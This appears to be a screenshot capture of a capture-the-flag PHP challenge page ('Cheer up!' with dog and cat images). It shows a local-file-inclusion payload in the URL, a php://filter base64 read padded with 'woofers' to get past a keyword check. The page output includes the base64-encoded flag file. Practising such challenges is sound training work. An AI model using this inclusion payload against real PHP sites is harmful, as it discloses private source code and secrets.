 安全 | d1ec32bc-856f-41e9-b160-dea7861e8f7f.node3.buuoj.cn/index.php?category=php://filter/read=convert.base64-encode/woofers/resource=flag
... 高精度IP定位4 - o... R7 你注册过哪些网站?... AWD攻防工具脚本... WAF攻防研究之四... C (1条消息)【bugku... Bugku-CTF之过狗... 【新手指南】浅谈... Kali Linux系列之拒
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
Warning: include(): unable to locate filter "woofers" in /var/www/html/index.php on line 37
Warning: include(): Unable to create filter (woofers) in /var/www/html/index.php on line 37
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7NzI2MWY3YWItNDUxZS00NDAzLWFjM2YtY2EyZTkxZGQ4MjY0fQo/Pgo=
WOOFERS MEOWERS